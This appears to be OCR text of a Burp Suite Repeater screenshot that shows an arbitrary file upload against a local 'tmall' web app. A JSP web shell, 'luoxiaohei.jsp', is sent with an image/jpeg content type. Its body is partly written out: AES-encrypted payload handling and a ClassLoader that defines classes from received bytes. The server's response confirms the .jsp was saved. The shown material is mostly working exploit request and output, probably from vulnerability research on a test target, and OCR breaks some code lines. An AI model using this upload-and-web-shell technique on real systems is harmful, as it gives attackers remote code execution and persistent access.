 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia SQL TsojanScan Fastjson scan APIKit APIFinder 搜索 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://localhost:8088 HTTP/1
请求
美化 Raw Hex MarkInfo \n
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybCKZPZ6ShdDRZ7n5
12 Origin: http://localhost:8088
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8088/tmall/userDetails
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=1ECFCB03D893DD2057D2C3B4318662CD
19 Connection: keep-alive
20
21 ------WebKitFormBoundarybCKZPZ6ShdDRZ7n5
22 Content-Disposition: form-data; name="file"; filename="
luoxiaohei.jsp"
23 Content-Type: image/jpeg
24
25 <%! String xc="3c6e0b8a9c15224a"; String pass="pass";
String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public
Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,ne
w
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));re
turn c.doFinal(s); }catch (Exception e){return null; }}
public static String md5(String s) {String ret =
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Sat, 30 Nov 2024 15:08:45 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8 {
"fileName":
"a02f7e51-58f9-468b-8797-7dd795bd41ef.jsp",
"success":true
}
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 18
响应头 5
Inspector
说明
完成 238字节 | 1,007 millis
Event log (2) All issues (24) 内存: 298.7MB